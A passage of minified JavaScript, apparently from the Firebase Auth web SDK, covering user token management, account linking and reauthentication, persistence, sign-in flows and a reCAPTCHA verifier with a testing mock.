n=this;return t.tb(this.a.a,this.c).then(function(t){var e=ct(n.f);return delete e[Gc],delete e[Qc],lt(e,t),n.g(e)})},_(Yc,T),$c.prototype.tb=function(t,e,n){return e.type==$i?(o=this,s=t,a=n,e.Ha().then(function(t){return t={idToken:t},void 0!==a&&(t.displayName=a),lt(t,{phoneVerificationInfo:ko(o.a)}),Qa(s,Ia,t)})):(r=this,i=t,e.Ha().then(function(t){return lt(t={mfaPendingCredential:t},{phoneVerificationInfo:ko(r.a)}),Qa(i,Ea,t)}));var r,i,o,s,a},_(Jc,$c),_(Zc,Jc),_(th,Ve),(t=eh.prototype).yc=function(t){var e;nh(this,(t=t.hd,e=[],U(t.mfaInfo||[],function(t){(t=Hr(t))&&e.push(t)}),e))},t.Sb=function(){return this.a.I().then(function(t){return new Xi(t,null)})},t.fc=function(e,n){var r=this,i=this.a.a;return this.Sb().then(function(t){return e.tb(i,t,n)}).then(function(t){return Oh(r.a,t),r.a.reload()})},t.bd=function(t){var n=this,r="string"==typeof t?t:t.uid,e=this.a.a;return this.a.I().then(function(t){return Qa(e,Ga,{idToken:t,mfaEnrollmentId:r})}).then(function(t){var e=q(n.b,function(t){return t.uid!=r});return nh(n,e),Oh(n.a,t),n.a.reload().o(function(t){if("auth/user-token-expired"!=t.code)throw t})})},t.w=function(){return{multiFactor:{enrolledFactors:V(this.b,function(t){return t.w()})}}},rh.prototype.start=function(){this.a=this.c,function e(n,t){n.stop();n.b=yn(ih(n,t)).then(Dr).then(function(){return n.h()}).then(function(){e(n,!0)}).o(function(t){n.i(t)&&e(n,!1)})}(this,!0)},rh.prototype.stop=function(){this.b&&(this.b.cancel(),this.b=null)},oh.prototype.w=function(){return{apiKey:this.f.c,refreshToken:this.a,accessToken:this.b&&this.b.toString(),expirationTime:this.c}},oh.prototype.getToken=function(t){return t=!!t,this.b&&!this.a?_e(new T("user-token-expired")):t||!this.b||Date.now()>this.c-3e4?this.a?uh(this,{grant_type:"refresh_token",refresh_token:this.a}):be(null):be({accessToken:this.b.toString(),refreshToken:this.a})},ch.prototype.w=function(){return{lastLoginAt:this.b,createdAt:this.a}},_(lh,fn),lh.prototype.xa=function(t){this.za=t,Qs(this.a,t)},lh.prototype.la=function(){return this.za},lh.prototype.Ga=function(){return G(this.aa)},lh.prototype.ib=function(){this.D.b&&(this.D.stop(),this.D.start())},qr(lh.prototype,"providerId","firebase"),(t=lh.prototype).reload=function(){var t=this;return Uh(this,Sh(this).then(function(){return Ph(t).then(function(){return wh(t)}).then(Eh)}))},t.oc=function(t){return this.I(t).then(function(t){return new Hc(t)})},t.I=function(t){var e=this;return Uh(this,Sh(this).then(function(){return e.h.getToken(t)}).then(function(t){if(!t)throw new T("internal-error");return t.accessToken!=e.Aa&&(_h(e,t.accessToken),e.dispatchEvent(new th("tokenChanged"))),Nh(e,"refreshToken",t.refreshToken),t.accessToken}))},t.Kc=function(t){if(!(t=t.users)||!t.length)throw new T("internal-error");Ih(this,{uid:(t=t[0]).localId,displayName:t.displayName,photoURL:t.photoUrl,email:t.email,emailVerified:!!t.emailVerified,phoneNumber:t.phoneNumber,lastLoginAt:t.lastLoginAt,createdAt:t.createdAt,tenantId:t.tenantId});for(var e,n=(e=(e=t).providerUserInfo)&&e.length?V(e,function(t){return new hh(t.rawId,t.providerId,t.email,t.displayName,t.photoUrl,t.phoneNumber)}):[],r=0;r<n.length;r++)Ch(this,n[r]);Nh(this,"isAnonymous",!(this.email&&t.passwordHash||this.providerData&&this.providerData.length)),this.dispatchEvent(new th("userReloaded",{hd:t}))},t.Lc=function(t){return jr("firebase.User.prototype.reauthenticateAndRetrieveDataWithCredential is deprecated. Please use firebase.User.prototype.reauthenticateWithCredential instead."),this.ub(t)},t.ub=function(t){var e=this,n=null;return Uh(this,t.c(this.a,this.uid).then(function(t){return Oh(e,t),n=xh(e,t,"reauthenticate"),e.i=null,e.reload()}).then(function(){return n}),!0)},t.Cc=function(t){return jr("firebase.User.prototype.linkAndRetrieveDataWithCredential is deprecated. Please use firebase.User.prototype.linkWithCredential instead."),this.rb(t)},t.rb=function(e){var n=this,r=null;return Uh(this,Dh(this,e.providerId).then(function(){return n.I()}).then(function(t){return e.b(n.a,t)}).then(function(t){return r=xh(n,t,"link"),Lh(n,t)}).then(function(){return r}))},t.Dc=function(t,e){var n=this;return Uh(this,Dh(this,"phone").then(function(){return Wc(yh(n),t,e,m(n.rb,n))}))},t.Mc=function(t,e){var n=this;return Uh(this,be().then(function(){return Wc(yh(n),t,e,m(n.ub,n))}),!0)},t.Cb=function(e){var n=this;return Uh(this,this.I().then(function(t){return n.a.Cb(t,e)}).then(function(t){return Oh(n,t),n.reload()}))},t.ed=function(e){var n=this;return Uh(this,this.I().then(function(t){return e.b(n.a,t)}).then(function(t){return Oh(n,t),n.reload()}))},t.Db=function(e){var n=this;return Uh(this,this.I().then(function(t){return n.a.Db(t,e)}).then(function(t){return Oh(n,t),n.reload()}))},t.Eb=function(e){if(void 0===e.displayName&&void 0===e.photoURL)return Sh(this);var n=this;return Uh(this,this.I().then(function(t){return n.a.Eb(t,{displayName:e.displayName,photoUrl:e.photoURL})}).then(function(t){return Oh(n,t),Nh(n,"displayName",t.displayName||null),Nh(n,"photoURL",t.photoUrl||null),U(n.providerData,function(t){"password"===t.providerId&&(qr(t,"displayName",n.displayName),qr(t,"photoURL",n.photoURL))}),wh(n)}).then(Eh))},t.cd=function(e){var n=this;return Uh(this,Ph(this).then(function(t){return K(kh(n),e)?Qa(n.a,_a,{idToken:t,deleteProvider:[e]}).then(function(t){var e={};return U(t.providerUserInfo||[],function(t){e[t.providerId]=!0}),U(kh(n),function(t){e[t]||Ah(n,t)}),e[Co.PROVIDER_ID]||qr(n,"phoneNumber",null),wh(n)}):wh(n).then(function(){throw new T("no-such-provider")})}))},t.delete=function(){var e=this;return Uh(this,this.I().then(function(t){return Qa(e.a,ba,{idToken:t})}).then(function(){e.dispatchEvent(new th("userDeleted"))})).then(function(){for(var t=0;t<e.N.length;t++)e.N[t].cancel("app-deleted");ph(e,null),dh(e,null),vh(e,null),e.N=[],e.J=!0,bh(e),qr(e,"refreshToken",null),e.b&&kc(e.b,e)})},t.Gb=function(t,e){return!!("linkViaPopup"==t&&(this.g||null)==e&&this.f||"reauthViaPopup"==t&&(this.g||null)==e&&this.f||"linkViaRedirect"==t&&(this.ga||null)==e||"reauthViaRedirect"==t&&(this.ga||null)==e)},t.na=function(t,e,n,r){"linkViaPopup"!=t&&"reauthViaPopup"!=t||r!=(this.g||null)||(n&&this.C?this.C(n):e&&!n&&this.f&&this.f(e),this.c&&(this.c.cancel(),this.c=null),delete this.f,delete this.C)},t.Fa=function(t,e){return"linkViaPopup"==t&&e==(this.g||null)?m(this.Lb,this):"reauthViaPopup"==t&&e==(this.g||null)?m(this.Mb,this):"linkViaRedirect"==t&&(this.ga||null)==e?m(this.Lb,this):"reauthViaRedirect"==t&&(this.ga||null)==e?m(this.Mb,this):null},t.Ec=function(t){var e=this;return Mh(this,"linkViaPopup",t,function(){return Dh(e,t.providerId).then(function(){return wh(e)})},!1)},t.Nc=function(t){return Mh(this,"reauthViaPopup",t,function(){return be()},!0)},t.Fc=function(t){var e=this;return Fh(this,"linkViaRedirect",t,function(){return Dh(e,t.providerId)},!1)},t.Oc=function(t){return Fh(this,"reauthViaRedirect",t,function(){return be()},!0)},t.Lb=function(e,n,t,r){var i=this;this.c&&(this.c.cancel(),this.c=null);var o=null;return t=this.I().then(function(t){return fa(i.a,{requestUri:e,postBody:r,sessionId:n,idToken:t})}).then(function(t){return o=xh(i,t,"link"),Lh(i,t)}).then(function(){return o}),Uh(this,t)},t.Mb=function(t,e,n,r){var i=this;this.c&&(this.c.cancel(),this.c=null);var o=null;return Uh(this,be().then(function(){return to(pa(i.a,{requestUri:t,sessionId:e,postBody:r,tenantId:n}),i.uid)}).then(function(t){return o=xh(i,t,"reauthenticate"),Oh(i,t),i.i=null,i.reload()}).then(function(){return o}),!0)},t.vb=function(e){var n=this,r=null;return Uh(this,this.I().then(function(t){return r=t,void 0===e||ut(e)?{}:Ri(new _i(e))}).then(function(t){return n.a.vb(r,t)}).then(function(t){if(n.email!=t)return n.reload()}).then(function(){}))},t.Fb=function(e,n){var r=this,i=null;return Uh(this,this.I().then(function(t){return i=t,void 0===n||ut(n)?{}:Ri(new _i(n))}).then(function(t){return r.a.Fb(i,e,t)}).then(function(t){if(r.email!=t)return r.reload()}).then(function(){}))},t.jc=function(t){var e=null,n=this;return Uh(this,t=to(be(t),n.uid).then(function(t){return e=xh(n,t,"reauthenticate"),Oh(n,t),n.i=null,n.reload()}).then(function(){return e}),!0)},t.toJSON=function(){return this.w()},t.w=function(){var e={uid:this.uid,displayName:this.displayName,photoURL:this.photoURL,email:this.email,emailVerified:this.emailVerified,phoneNumber:this.phoneNumber,isAnonymous:this.isAnonymous,tenantId:this.tenantId,providerData:[],apiKey:this.l,appName:this.m,authDomain:this.s,stsTokenManager:this.h.w(),redirectEventId:this.ga||null};return this.metadata&&lt(e,this.metadata.w()),U(this.providerData,function(t){e.providerData.push(function(t){var e,n={};for(e in t)t.hasOwnProperty(e)&&(n[e]=t[e]);return n}(t))}),lt(e,this.S.w()),e};var Bh={name:"redirectUser",F:"session"};function Kh(t){return Yu(t.b,Bh,t.a)}function Wh(t){var e,n,r,i;this.a=t,this.b=zu(),this.c=null,this.f=(n=Gh("local"),r=Gh("session"),i=Gh("none"),function(n,r,i){var o=Qu(r,i),s=Gu(n,r.F);return n.get(r,i).then(function(t){var e=null;try{e=Cr(l.localStorage.getItem(o))}catch(t){}if(e&&!t)return l.localStorage.removeItem(o),n.set(r,e,i);e&&t&&"localStorage"!=s.type&&l.localStorage.removeItem(o)})}((e=this).b,n,e.a).then(function(){return e.b.get(r,e.a)}).then(function(t){return t?r:e.b.get(i,e.a).then(function(t){return t?i:e.b.get(n,e.a).then(function(t){return t?n:e.b.get(zh,e.a).then(function(t){return t?Gh(t):n})})})}).then(function(t){return e.c=t,Hh(e,t.F)}).o(function(){e.c||(e.c=n)})),this.b.addListener(Gh("local"),this.a,m(this.g,this))}function Hh(t,e){var n,a,r=[];for(n in Wu)Wu[n]!==e&&r.push(Yu(t.b,Gh(Wu[n]),t.a));return r.push(Yu(t.b,zh,t.a)),a=r,new fe(function(n,e){var r=a.length,i=[];if(r)for(var t=function(t,e){r--,i[t]=e,0==r&&n(i)},o=function(t){e(t)},s=0;s<a.length;s++)we(a[s],b(t,s),o);else n(i)})}Wh.prototype.g=function(){var e=this,n=Gh("local");$h(this,function(){return be().then(function(){return e.c&&"local"!=e.c.F?e.b.get(n,e.a):null}).then(function(t){if(t)return Hh(e,"local").then(function(){e.c=n})})})};var zh={name:"persistence",F:"session"};function Gh(t){return{name:"authUser",F:t}}function Qh(t,e){return $h(t,function(){return t.b.set(t.c,e.w(),t.a)})}function Yh(t){return $h(t,function(){return Yu(t.b,t.c,t.a)})}function Xh(t,e,n){return $h(t,function(){return t.b.get(t.c,t.a).then(function(t){return t&&e&&(t.authDomain=e),t&&n&&(t.emulatorConfig=n),qh(t||{})})})}function $h(t,e){return t.f=t.f.then(e,e),t.f}function Jh(t){if(this.l=!1,qr(this,"settings",new Bc),qr(this,"app",t),!this.app.options||!this.app.options.apiKey)throw new T("invalid-api-key");var n,e,r,i,o,s;t=Jl.SDK_VERSION?yr(Jl.SDK_VERSION):null,this.a=new Vs(this.app.options&&this.app.options.apiKey,A(E),t),this.P=[],this.s=[],this.N=[],this.Pa=Jl.INTERNAL.createSubscribe(m(this.zc,this)),this.W=void 0,this.ib=Jl.INTERNAL.createSubscribe(m(this.Ac,this)),ol(this,null),this.i=new Wh(this.app.options.apiKey+":"+this.app.name),this.D=new Vh(this.app.options.apiKey+":"+this.app.name),this.$=hl(this,(e=(n=this).app.options.authDomain,t=function(e){var t=function(t,e){return t.b.get(Bh,t.a).then(function(t){return t&&e&&(t.authDomain=e),qh(t||{})})}(e.D,e.app.options.authDomain).then(function(t){return(e.m=t)&&(t.ha=e.D),Kh(e.D)});return hl(e,t)}(n).then(function(){return Xh(n.i,e,n.R)}).then(function(e){return e?(e.ha=n.D,n.m&&(n.m.ga||null)==(e.ga||null)?e:e.reload().then(function(){return Qh(n.i,e).then(function(){return e})}).o(function(t){return"auth/network-request-failed"==t.code?e:Yh(n.i)})):null}).then(function(t){ol(n,t||null)}),hl(n,t))),this.h=hl(this,(r=this).$.then(function(){return rl(r)}).o(function(){}).then(function(){if(!r.l)return r.ja()}).o(function(){}).then(function(){var t;r.l||(r.ba=!0,(t=r.i).b.addListener(Gh("local"),t.a,r.ja))})),this.ba=!1,this.ja=m(this.Zc,this),this.Ba=m(this.da,this),this.qa=m(this.mc,this),this.za=m(this.wc,this),this.Aa=m(this.xc,this),this.b=null,o=(i=this).app.options.authDomain,s=i.app.options.apiKey,o&&wr()&&(i.Oa=i.$.then(function(){var t;if(!i.l)return i.b=Lc(o,s,i.app.name,i.R),Sc(i.b,i),al(i)&&Th(al(i)),i.m&&(Th(i.m),(t=i.m).xa(i.la()),ph(t,i),gh(t=i.m,i.J),vh(t,i),fh(t=i.m,i.R),dh(t,i),i.m=null),i.b})),this.INTERNAL={},this.INTERNAL.delete=m(this.delete,this),this.INTERNAL.logFramework=m(this.Gc,this),this.u=0,fn.call(this),t=this,Object.defineProperty(t,"lc",{get:function(){return this.la()},set:function(t){this.xa(t)},enumerable:!1}),t.aa=null,Object.defineProperty(t,"ti",{get:function(){return this.T()},set:function(t){this.zb(t)},enumerable:!1}),t.S=null,Object.defineProperty(t,"emulatorConfig",{get:function(){var t;return t=this.R?Br({protocol:(t=Rn(this.R.url)).c,host:t.a,port:t.g,options:Br({disableWarnings:this.R.ec})}):null},enumerable:!1}),this.J=[],this.R=null}function Zh(t){Ve.call(this,"languageCodeChanged"),this.h=t}function tl(t){Ve.call(this,"emulatorConfigChanged"),this.c=t}function el(t){Ve.call(this,"frameworkChanged"),this.f=t}function nl(t){return t.Oa||_e(new T("auth-domain-config-required"))}function rl(t){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));var e=nl(t).then(function(){return t.b.ra()}).then(function(t){return t?Br(t):null});return hl(t,e)}function il(o,s){var a={};return a.apiKey=o.app.options.apiKey,a.authDomain=o.app.options.authDomain,a.appName=o.app.name,o.R&&(a.emulatorConfig=o.R),o.$.then(function(){return t=a,e=s,n=o.D,r=o.Ga(),i=new lh(t,e),n&&(i.ha=n),r&&gh(i,r),i.reload().then(function(){return i});var t,e,n,r,i}).then(function(t){return al(o)&&t.uid==al(o).uid?Rh(al(o),t):(ol(o,t),Th(t)),o.da(t)}).then(function(){cl(o)})}function ol(t,e){var n,r;al(t)&&(n=al(t),r=t.Ba,H(n.W,function(t){return t==r}),nn(al(t),"tokenChanged",t.qa),nn(al(t),"userDeleted",t.za),nn(al(t),"userInvalidated",t.Aa),bh(al(t))),e&&(e.W.push(t.Ba),Ze(e,"tokenChanged",t.qa),Ze(e,"userDeleted",t.za),Ze(e,"userInvalidated",t.Aa),0<t.u&&mh(e)),qr(t,"currentUser",e),e&&(e.xa(t.la()),ph(e,t),gh(e,t.J),vh(e,t),fh(e,t.R),dh(e,t))}function sl(n,t){var e=null,r=null;return hl(n,t.then(function(t){return e=No(t),r=qi(t),il(n,t)},function(t){var e=null;throw(e=t&&"auth/multi-factor-auth-required"===t.code?Xc(t.w(),n,m(n.kc,n)):e)||t}).then(function(){return Br({user:al(n),credential:e,additionalUserInfo:r,operationType:"signIn"})}))}function al(t){return t.currentUser}function ul(t){return al(t)&&al(t)._lat||null}function cl(t){if(t.ba){for(var e=0;e<t.s.length;e++)t.s[e]&&t.s[e](ul(t));if(t.W!==t.getUid()&&t.N.length)for(t.W=t.getUid(),e=0;e<t.N.length;e++)t.N[e]&&t.N[e](ul(t))}}function hl(t,e){return t.P.push(e),e.oa(function(){W(t.P,e)}),e}function ll(){}function fl(){this.a={},this.b=1e12}Wh.prototype.yb=function(e){var n=null,r=this;return function(t){var e=new T("invalid-persistence-type"),n=new T("unsupported-persistence-type");t:{for(r in Wu)if(Wu[r]==t){var r=!0;break t}r=!1}if(!r||"string"!=typeof t)throw e;switch(lr()){case"ReactNative":if("session"===t)throw n;break;case"Node":if("none"!==t)throw n;break;case"Worker":if("session"===t||!Iu()&&"none"!==t)throw n;break;default:if(!_r()&&"none"!==t)throw n}}(e),$h(this,function(){return e!=r.c.F?r.b.get(r.c,r.a).then(function(t){return n=t,Hh(r,e)}).then(function(){if(r.c=Gh(e),n)return r.b.set(r.c,n,r.a)}):be()})},_(Jh,fn),_(Zh,Ve),_(tl,Ve),_(el,Ve),(t=Jh.prototype).yb=function(t){return t=this.i.yb(t),hl(this,t)},t.xa=function(t){this.aa===t||this.l||(this.aa=t,Qs(this.a,this.aa),this.dispatchEvent(new Zh(this.la())))},t.la=function(){return this.aa},t.fd=function(){var t=l.navigator;this.xa(t&&(t.languages&&t.languages[0]||t.language||t.userLanguage)||null)},t.gd=function(t,e){if(!this.R){if(!/^https?:\/\//.test(t))throw new T("argument-error","Emulator URL must start with a valid scheme (http:// or https://).");e=!!e&&!!e.disableWarnings,n=e,"undefined"!=typeof console&&"function"==typeof console.info&&console.info("WARNING: You are using the Auth Emulator, which is intended for local testing only.  Do not use with production credentials."),l.document&&!n&&ar().then(function(){var t=l.document.createElement("div");t.innerText="Running in emulator mode. Do not use with production credentials.",t.style.position="fixed",t.style.width="100%",t.style.backgroundColor="#ffffff",t.style.border=".1em solid #000000",t.style.color="#b50000",t.style.bottom="0px",t.style.left="0px",t.style.margin="0px",t.style.zIndex=1e4,t.style.textAlign="center",t.classList.add("firebase-emulator-warning"),l.document.body.appendChild(t)}),this.R={url:t,ec:e},this.settings.jb=!0,Ys(this.a,this.R),this.dispatchEvent(new tl(this.R))}var n},t.Gc=function(t){this.J.push(t),$s(this.a,Jl.SDK_VERSION?yr(Jl.SDK_VERSION,this.J):null),this.dispatchEvent(new el(this.J))},t.Ga=function(){return G(this.J)},t.zb=function(t){this.S===t||this.l||(this.S=t,this.a.b=this.S)},t.T=function(){return this.S},t.toJSON=function(){return{apiKey:this.app.options.apiKey,authDomain:this.app.options.authDomain,appName:this.app.name,currentUser:al(this)&&al(this).w()}},t.Gb=function(t,e){switch(t){case"unknown":case"signInViaRedirect":return!0;case"signInViaPopup":return this.g==e&&!!this.f;default:return!1}},t.na=function(t,e,n,r){"signInViaPopup"==t&&this.g==r&&(n&&this.C?this.C(n):e&&!n&&this.f&&this.f(e),this.c&&(this.c.cancel(),this.c=null),delete this.f,delete this.C)},t.Fa=function(t,e){return"signInViaRedirect"==t||"signInViaPopup"==t&&this.g==e&&this.f?m(this.ic,this):null},t.ic=function(t,e,n,r){var i=this,o={requestUri:t,postBody:r,sessionId:e,tenantId:n};return this.c&&(this.c.cancel(),this.c=null),i.$.then(function(){return sl(i,la(i.a,o))})},t.Xc=function(e){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));var n=this,t=Ui(e.providerId),r=Ar(),i=null,o=ir(i=(!Er()||cr())&&this.app.options.authDomain&&e.isOAuthProvider?cu(this.app.options.authDomain,this.app.options.apiKey,this.app.name,"signInViaPopup",e,null,r,Jl.SDK_VERSION||null,null,null,this.T(),this.R):i,t&&t.va,t&&t.ua);return hl(this,t=nl(this).then(function(t){return Nc(t,o,"signInViaPopup",e,r,!!i,n.T())}).then(function(){return new fe(function(t,e){n.na("signInViaPopup",null,new T("cancelled-popup-request"),n.g),n.f=t,n.C=e,n.g=r,n.c=Oc(n.b,n,"signInViaPopup",o,r)})}).then(function(t){return o&&rr(o),t?Br(t):null}).o(function(t){throw o&&rr(o),t}))},t.Yc=function(t){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));var e=this;return hl(this,nl(this).then(function(){return $h(t=e.i,function(){return t.b.set(zh,t.c.F,t.a)});var t}).then(function(){return Pc(e.b,"signInViaRedirect",t,void 0,e.T())}))},t.ra=function(){var e=this;return rl(this).then(function(t){return e.b&&jc(e.b.b),t}).o(function(t){throw e.b&&jc(e.b.b),t})},t.dd=function(t){if(!t)return _e(new T("null-user"));if(this.S!=t.tenantId)return _e(new T("tenant-id-mismatch"));var e=this,n={};n.apiKey=this.app.options.apiKey,n.authDomain=this.app.options.authDomain,n.appName=this.app.name;var r,i,o,s,a,u=(r=t,i=n,o=e.D,s=e.Ga(),a=r.h,(n={})[Ks]=a.b&&a.b.toString(),n.refreshToken=a.a,i=new lh(i||{apiKey:r.l,authDomain:r.s,appName:r.m},n),o&&(i.ha=o),s&&gh(i,s),Rh(i,r),i);return hl(this,this.h.then(function(){if(e.app.options.apiKey!=t.l)return u.reload()}).then(function(){return al(e)&&t.uid==al(e).uid?(Rh(al(e),t),e.da(t)):(ol(e,u),Th(u),e.da(u))}).then(function(){cl(e)}))},t.Bb=function(){var t=this,e=this.h.then(function(){return t.b&&jc(t.b.b),al(t)?(ol(t,null),Yh(t.i).then(function(){cl(t)})):be()});return hl(this,e)},t.Zc=function(){var r=this;return Xh(this.i,this.app.options.authDomain).then(function(t){if(!r.l){var e,n;if((e=al(r)&&t)&&(e=al(r).uid,n=t.uid,e=null!=e&&""!==e&&null!=n&&""!==n&&e==n),e)return Rh(al(r),t),al(r).I();(al(r)||t)&&(ol(r,t),t&&(Th(t),t.ha=r.D),r.b&&Sc(r.b,r),cl(r))}})},t.da=function(t){return Qh(this.i,t)},t.mc=function(){cl(this),this.da(al(this))},t.wc=function(){this.Bb()},t.xc=function(){this.Bb()},t.kc=function(t){var e=this;return this.h.then(function(){return sl(e,be(t))})},t.zc=function(t){var e=this;this.addAuthTokenListener(function(){t.next(al(e))})},t.Ac=function(t){var e,n,r=this;n=function(){t.next(al(r))},(e=this).N.push(n),hl(e,e.h.then(function(){!e.l&&K(e.N,n)&&e.W!==e.getUid()&&(e.W=e.getUid(),n(ul(e)))}))},t.Ic=function(t,e,n){var r=this;return this.ba&&Promise.resolve().then(function(){"function"==typeof t?t(al(r)):"function"==typeof t.next&&t.next(al(r))}),this.Pa(t,e,n)},t.Hc=function(t,e,n){var r=this;return this.ba&&Promise.resolve().then(function(){r.W=r.getUid(),"function"==typeof t?t(al(r)):"function"==typeof t.next&&t.next(al(r))}),this.ib(t,e,n)},t.nc=function(t){var e=this,n=this.h.then(function(){return al(e)?al(e).I(t).then(function(t){return{accessToken:t}}):null});return hl(this,n)},t.Tc=function(t){var n=this;return this.h.then(function(){return sl(n,Qa(n.a,Ba,{token:t}))}).then(function(t){var e=t.user;return Nh(e,"isAnonymous",!1),n.da(e),t})},t.Uc=function(t,e){var n=this;return this.h.then(function(){return sl(n,Qa(n.a,Ka,{email:t,password:e}))})},t.dc=function(t,e){var n=this;return this.h.then(function(){return sl(n,Qa(n.a,ya,{email:t,password:e}))})},t.ab=function(t){var e=this;return this.h.then(function(){return sl(e,t.ka(e.a))})},t.Sc=function(t){return jr("firebase.auth.Auth.prototype.signInAndRetrieveDataWithCredential is deprecated. Please use firebase.auth.Auth.prototype.signInWithCredential instead."),this.ab(t)},t.Ab=function(){var n=this;return this.h.then(function(){var t=al(n);if(t&&t.isAnonymous){var e=Br({providerId:null,isNewUser:!1});return Br({user:t,credential:null,additionalUserInfo:e,operationType:"signIn"})}return sl(n,n.a.Ab()).then(function(t){var e=t.user;return Nh(e,"isAnonymous",!0),n.da(e),t})})},t.getUid=function(){return al(this)&&al(this).uid||null},t.cc=function(t){this.addAuthTokenListener(t),this.u++,0<this.u&&al(this)&&mh(al(this))},t.Pc=function(e){var n=this;U(this.s,function(t){t==e&&n.u--}),this.u<0&&(this.u=0),0==this.u&&al(this)&&bh(al(this)),this.removeAuthTokenListener(e)},t.addAuthTokenListener=function(t){var e=this;this.s.push(t),hl(this,this.h.then(function(){e.l||K(e.s,t)&&t(ul(e))}))},t.removeAuthTokenListener=function(e){H(this.s,function(t){return t==e})},t.delete=function(){this.l=!0;for(var t=0;t<this.P.length;t++)this.P[t].cancel("app-deleted");return this.P=[],this.i&&(t=this.i).b.removeListener(Gh("local"),t.a,this.ja),this.b&&(kc(this.b,this),jc(this.b.b)),Promise.resolve()},t.hc=function(t){return hl(this,Qa(this.a,ma,{identifier:t,continueUri:Tr()?tr():"http://localhost"}).then(function(t){return t.signinMethods||[]}))},t.Bc=function(t){return!!Io(t)},t.xb=function(e,n){var r=this;return hl(this,be().then(function(){var t=new _i(n);if(!t.c)throw new T("argument-error",Ii+" must be true when sending sign in link to email");return Ri(t)}).then(function(t){return r.a.xb(e,t)}).then(function(){}))},t.jd=function(t){return this.Sa(t).then(function(t){return t.data.email})},t.ob=function(t,e){return hl(this,this.a.ob(t,e).then(function(){}))},t.Sa=function(t){return hl(this,this.a.Sa(t).then(function(t){return new $r(t)}))},t.kb=function(t){return hl(this,this.a.kb(t).then(function(){}))},t.wb=function(e,t){var n=this;return hl(this,be().then(function(){return void 0===t||ut(t)?{}:Ri(new _i(t))}).then(function(t){return n.a.wb(e,t)}).then(function(){}))},t.Wc=function(t,e){return hl(this,Wc(this,t,e,m(this.ab,this)))},t.Vc=function(n,r){var i=this;return hl(this,be().then(function(){var t=r||tr(),e=To(n,t);if(!(t=Io(t)))throw new T("argument-error","Invalid email link!");if(t.tenantId!==i.T())throw new T("tenant-id-mismatch");return i.ab(e)}))},ll.prototype.render=function(){},ll.prototype.reset=function(){},ll.prototype.getResponse=function(){},ll.prototype.execute=function(){};var pl=null;function dl(t,e){return(e=gl(e))&&t.a[e]||null}function gl(t){return(t=void 0===t?1e12:t)?t.toString():null}function vl(t,e){this.g=!1,this.c=e,this.a=this.b=null,this.h="invisible"!==this.c.size,this.f=te(t);var n=this;this.i=function(){n.execute()},this.h?this.execute():Ze(this.f,"click",this.i)}function yl(t){if(t.g)throw Error("reCAPTCHA mock was already deleted!")}function ml(){}function bl(){}fl.prototype.render=function(t,e){return this.a[this.b.toString()]=new vl(t,e),this.b++},fl.prototype.reset=function(t){var e=dl(this,t);t=gl(t),e&&t&&(e.delete(),delete this.a[t])},fl.prototype.getResponse=function(t){return(t=dl(this,t))?t.getResponse():null},fl.prototype.execute=function(t){(t=dl(this,t))&&t.execute()},vl.prototype.getResponse=function(){return yl(this),this.b},vl.prototype.execute=function(){yl(this);var n=this;this.a||(this.a=setTimeout(function(){n.b=function(){for(var t=50,e=[];0<t;)e.push("1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ".charAt(Math.floor(62*Math.random()))),t--;return e.join("")}();var t=n.c.callback,e=n.c["expired-callback"];if(t)try{t(n.b)}catch(t){}n.a=setTimeout(function(){if(n.a=null,n.b=null,e)try{e()}catch(t){}n.h&&n.execute()},6e4)},500))},vl.prototype.delete=function(){yl(this),this.g=!0,clearTimeout(this.a),this.a=null,nn(this.f,"click",this.i)},qr(ml,"FACTOR_ID","phone"),bl.prototype.g=function(){return be(pl=pl||new fl)},bl.prototype.c=function(){};var _l=null;function wl(){this.b=l.grecaptcha?1/0:0,this.f=null,this.a="__rcb"+Math.floor(1e6*Math.random()).toString()}var Tl=new pt(yt,"https://www.google.com/recaptcha/api.js?onload=%{onload}&render=explicit&hl=%{hl}"),Il=new Pr(3e4,6e4);wl.prototype.g=function(i){var o=this;return new fe(function(t,e){var r=setTimeout(function(){e(new T("network-request-failed"))},Il.get());!l.grecaptcha||i!==o.f&&!o.b?(l[o.a]=function(){var n;l.grecaptcha?(o.f=i,n=l.grecaptcha.render,l.grecaptcha.render=function(t,e){return t=n(t,e),o.b++,t},clearTimeout(r),t(l.grecaptcha)):(clearTimeout(r),e(new T("internal-error"))),delete l[o.a]},be(xs(wt(Tl,{onload:o.a,hl:i||""}))).o(function(){clearTimeout(r),e(new T("internal-error","Unable to load external reCAPTCHA dependencies!"))})):(clearTimeout(r),t(l.grecaptcha))})},wl.prototype.c=function(){this.b--};var El=null;function Sl(t,e,n,r,i,o,s){if(qr(this,"type","recaptcha"),this.c=this.f=null,this.J=!1,this.v=e,this.g=null,s=s?_l=_l||new bl:El=El||new wl,this.m=s,this.a=n||{theme:"light",type:"image"},this.h=[],this.a[Al])throw new T("argument-error","sitekey should not be provided for reCAPTCHA as one is automatically provisioned for the current project.");if(this.i="invisible"===this.a[Nl],!l.document)throw new T("operation-not-supported-in-this-environment","RecaptchaVerifier is only supported in a browser HTTP/HTTPS environment with DOM support.");if(!te(e)||!this.i&&te(e).hasChildNodes())throw new T("argument-error","reCAPTCHA container is either not found or already contains inner elements!");this.s=new Vs(t,o||null,i||null),this.u=r||function(){return null};var a=this;this.l=[];var u=this.a[kl];this.a[kl]=function(t){var e;Rl(a,t),"function"==typeof u?u(t):"string"!=typeof u||"function"==typeof(e=br(u,l))&&e(t)};var c=this.a[Cl];this.a[Cl]=function(){var t;Rl(a,null),"function"==typeof c?c():"string"!=typeof c||"function"==typeof(t=br(c,l))&&t()}}var kl="callback",Cl="expired-callback",Al="sitekey",Nl="size";function Rl(t,e){for(var n=0;n<t.l.length;n++)try{t.l[n](e)}catch(t){}}function Pl(t,e){return t.h.push(e),e.oa(function(){W(t.h,e)}),e}function Ol(t){if(t.J)throw new T("internal-error","RecaptchaVerifier instance has been destroyed.")}function Dl(t,e,n){var r=!1;try{this.b=n||Jl.app()}catch(t){throw new T("argument-error","No firebase.app.App instance is currently initialized.")}if(!this.b.options||!this.b.options.apiKey)throw new T("invalid-api-key");n=this.b.options.apiKey;var i=this,o=null;try{o=this.b.auth().Ga()}catch(t){}try{r=this.b.auth().settings.appVerificationDisabledForTesting}catch(t){}o=Jl.SDK_VERSION?yr(Jl.SDK_VERSION,o):null,Sl.call(this,n,t,e,function(){try{var e=i.b.auth().la()}catch(t){e=null}return e},o,A(E),r)}function 